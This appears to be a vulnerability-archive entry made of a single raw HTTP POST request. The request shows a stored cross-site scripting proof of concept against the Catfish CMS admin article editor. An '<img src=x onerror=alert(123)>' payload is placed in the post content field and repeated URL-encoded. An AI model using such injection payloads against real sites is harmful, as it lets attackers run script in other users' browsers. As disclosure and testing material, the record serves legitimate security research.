 POST /Catfish/admin/Index/write.html HTTP/1.1
Host: 192.168.1.6
Content-Length: 379
Cache-Control: max-age=0
Origin: http://192.168.1.6
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.6/Catfish/admin/Index/write.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.81111
Cookie: think_var=zh-cn; PHPSESSID=24jqqggh598mn30evftcr0vvt5
Connection: close
biaoti=XSS+TEST&neirong=<img src=x
onerror=alert(123)>&verification=ea7856851a433f1384f77bacd39e7991&suolvetu=&fabushijian=2018-07-11+17%3A53%3A28&zhiding=0&tui
jian=0&pinglun=1&xingshi=0&editorValue=%3Cp%3E%26lt%3Bimg+src%3Dx+onerror%3Dalert%28123%29%26gt%3B%3C%2Fp%3E
零组资料文库